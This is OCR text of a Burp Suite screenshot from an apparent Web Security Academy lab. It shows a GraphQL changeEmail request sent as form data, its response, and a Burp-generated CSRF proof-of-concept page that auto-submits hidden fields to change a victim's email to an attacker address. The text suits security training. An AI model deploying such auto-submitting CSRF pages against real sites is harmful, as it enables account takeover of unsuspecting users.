 10.0.2.15 Disconnected No target 58% 10:59 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Search Settings
Extensions Learn InQL
5 × 6 × +
Send Cancel < > Target: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host:
0a5c005803e74f738098f8bf005c00d2.web-security-academy.ne
t
3 Cookie: session=T1c1dcWY5oac0LIxLi5CFYhrvaZ9ruZ0;
session=T1c1dcWY5oac0LIxLi5CFYhrvaZ9ruZ0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5c005803e74f738098f8bf005c00d2.web-security-ac
ademy.net/my-account
9 Origin:
https://0a5c005803e74f738098f8bf005c00d2.web-security-ac
ademy.net
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 274
17
18 query=
%0A++++mutation+changeEmail%28%24input%3A+ChangeEmailInp
ut%21%29+%7B%0A++++++++changeEmail%28input%3A+%24input%2
9+%7B%0A++++++++++++email%0A++++++++%7D%0A++++%7D%0A&
operationName=changeEmail&variables=
%7B%22input%22%3A%7B%22email%22%3A%22yosoyhacker%40hacke
r.com%22%7D%7D
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 83
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":"yohacker@hacker.com"
10 }
11 }
12 }
? Search 0 highlights
Inspector
Notes
Done 196 bytes | 154 millis
Event log (3) All issues (162) Memory: 229.4MB
Request to: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net Options ?
Pretty Raw Hex GraphQL \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a5c005803e74f738098f8bf005c00d2.web-security-academy.net
3 Cookie: session=T1c1dcWY5oac0LIxLi5CFYhrvaZ9ruZ0; session=
T1c1dcWY5oac0LIxLi5CFYhrvaZ9ruZ0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net/graphql/v1" method="POST">
5 <input type="hidden" name="query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;
6 <input type="hidden" name="operationName" value="changeEmail" />
7 <input type="hidden" name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;yosoyhac
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
? Search 0 highlights
Regenerate Test in browser Copy HTML Close